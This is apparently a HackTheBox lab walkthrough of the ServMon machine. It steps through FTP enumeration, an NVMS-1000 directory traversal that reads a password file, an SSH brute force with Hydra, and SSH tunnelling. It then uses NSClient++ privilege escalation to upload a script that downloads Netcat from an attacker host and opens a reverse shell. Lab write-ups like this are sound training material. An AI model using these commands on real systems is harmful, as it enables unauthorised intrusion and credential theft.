[HTB] ServMon Walkthrough
02 Jul 2020
![[HTB] ServMon](/images/hackthebox/servmon/banner.png)
Today we’re going to take a look at ServMon, a beginner’s box on HackTheBox. I thought it was quite interesting since I’ve never encountered some of the services used here before, and honestly I was stumped quite a bit. However, it felt amazing once I figured out what to do at the end! Without further ado, let’s get started on ServMon.
Enumeration
Tool: Nmap
Let’s start off by running the routine nmap scan against the ServMon machine. I’ll only be showing my initial scan in the picture for simplicity sake, but make sure to scan against the box in detail to make sure all the information is available.
Syntax: nmap [options] [target]

A quick scan of open ports on ServMon
Port 21: FTP
From the detailed nmap scan we find out that “Anonymous FTP login allowed (FTP code 230)” is allowed on the port 21, so we’ll log in and take a look:
Syntax: ftp 10.10.10.184
Username: anonymous
Password: anonymous

Anonymous FTP login allowed.
From here we find out there’s two users on the machine, Nadine and Nathan. Note down the contents of any files found in both folders for future reference.
Port 80/443: HTTP/HTTPS
Pulling up the IP address, we’re brought to a login page of some sort. Running a quick Internet search on NVMS-1000, we find that it’s a network video surveillance program and it’s also not very secure. NVMS-1000 Login Page

NVMS-1000 Admin login page
Right off the bat we find that it’s vulnerable to Directory Traversal attacks, where the attacker can essentially browse and read files from the server remotely. The exploit can be performed using Metasploit, Burpsuite, or by a script so take a look around at what you prefer.
I’ll be using Metasploit later since I found the TVT NVMS-1000 Directory Traversal exploit module.
Port 8443: NSClient++
A detailed nmap scan was ran on port 8443 earlier, it gave us a service called NSClient++. I personally have not heard of it until now, but a search reveals that it’s a monitoring agent that is supposed to work in conjunction with Nagios.

Detailed nmap scan of port 8443 (NSClient++)
The Interweb also tells us that NSClient++ 0.5.2.35 is vulnerable to a local privilege escalation attack. We don’t know the version of it at the moment, but we’ll note down the Exploit-db page in case we need it later.
Exploitation
Time to start exploitation! As mentioned before, I decided to use Metasploit for this particular article, but feel free to use a non-Metasploit version as well! Having exposure to the manual method is great too.
Tool: Metasploit
Module: auxiliary/scanner/http/tvt_nvms_traversal
Let’s set the RHOSTS to the ServMon machine at 10.10.10.184. Remember seeing a text document in the FTP directories? There was a hint that a Passwords.txt file was placed on Nathan’s desktop, so that’s the path we want. Following the typical Windows directory naming convention, we can assume that the path is C:\Users\Nathan\Desktop\Passwords.txt. Run the module and we have the information saved on a loot file.

Set the path to the Passwords.txt file and run the exploit

Retrieved a list of passwords from the attack
Once we have the passwords file saved and we already know the users, we can run Hydra to use these passwords to crack SSH. Create a text file for the usernames and another for the passwords.
Tool: Hydra
Syntax: hydra -L [userlist] -P [passwordlist] 10.10.10.184 ssh

Found the correct username and password with Hydra
Cool! Log into Nadine’s account via SSH and grab the user.txt flag from the desktop.

Navigate to Nadine’s desktop to get the user flag
Privilege Escalation
It’s recommended to run an enumeration script like linPEAS to search for any bad configurations or vulnerabilities. For the article, I’ll skip the process with the assumption that basic enumeration has been done on the machine.
We’ll work with the lead we had earlier on NSClient++ privilege escalation exploit. Reading through the list, it says to restart the computer, but that isn’t possible in our case so we’ll need to modify the steps to fit our situation. I’d say the steps will be very similar to the page up to step 4, then we’ll need to change tactics to get the script to run on the server.
Open up the webpage on https://10.10.10.184:8443/ and we’re greeted with another login page.

NSClient++ Login page
First step will be to grab the administrator password for NSClient++. Navigate to the path as mentioned on the Exploit-db page and open the nsclient.ini configuration file. We come across the administrator password stored in plaintext and also another key piece of information. The line below says “allowed hosts = 127.0.0.1” which means the console is only accessible if accessed from the local machine.

NSClient.ini configuration file
If we try to log into the NSClient++ console with our remote connection, we’ll be blocked by the app-based firewall even if we have the correct password.

Login blocked by the application firewall
We can use SSH port forwarding (tunneling) to bypass the application firewall, essentially tricking the app into thinking that our traffic is originating from within the local machine and open a backdoor. SSH has a great article that goes more in depth about SSH tunneling. Based on the article, we can edit the SSH syntax to create the tunnel:
Syntax: ssh 8443:127.0.0.1:8443 nadine@10.10.10.184
Once that’s done, we can navigate to the website via localhost and it should direct us to the NSClient++ login page again. We’re able to log into the console page successfully this time.

Successfully logged into the NSClient++ main page
Ensure the CheckExternalScripts and Scheduler modules are enabled under the Modules tab. Next, download Netcat onto the attacking machine and transfer it over to the ServMon machine. Use whichever transfer method is preferred, in my case I’ll go with setting up a Python web server to host the files in my working directory.
Syntax: python3 -m http.server 8080
Once the files are hosted from the attacking machine, hop over to ServMon and download the Netcat x64 file. I put the file in the C:\temp directory since it usually has write permissions for non-admin users.
Syntax: curl http://[attack IP address]:8080/nc64.exe -o C:\Temp\nc.exe
I tried following the method mentioned in Exploit-db with setting up the script and scheduler, but the console couldn’t execute the commands with an “Unknown command” error so I tried a different method. Skimming through the NSClient documentation pages, it has a tutorial on how to upload script files onto the server using the curl command.
Syntax: curl -s -k -u admin -X PUT https://127.0.0.1:8443/api/v1/scripts/ext/scripts/[filename].bat --data-binary @[filename].bat
We can create our new .bat file first and get it ready for upload. Refer back to the Exploit-db page, we can use the command given to run Netcat and connect back to the attacking machine.
Syntax: C:\Temp\nc.exe [Attack IP address] 4444 -e cmd.exe
Add that line into the .bat file and edit the curl command with the correct filename. Run the curl command once that’s done and the script should be uploaded to the scripts folder in the NSClient directory.

The nsclient.ini config file shows we successfully uploaded the .bat file
We’re almost done. Set up a Netcat listener on the attacking machine, then go back to the NSClient++ page and click on the Console tab. There may be mentions of the newly added script in the log messages. Our final step is to type in the name of the script and hit run!

We got our root flag!
We got our reverse shell as root! Thanks for reading and happy hacking!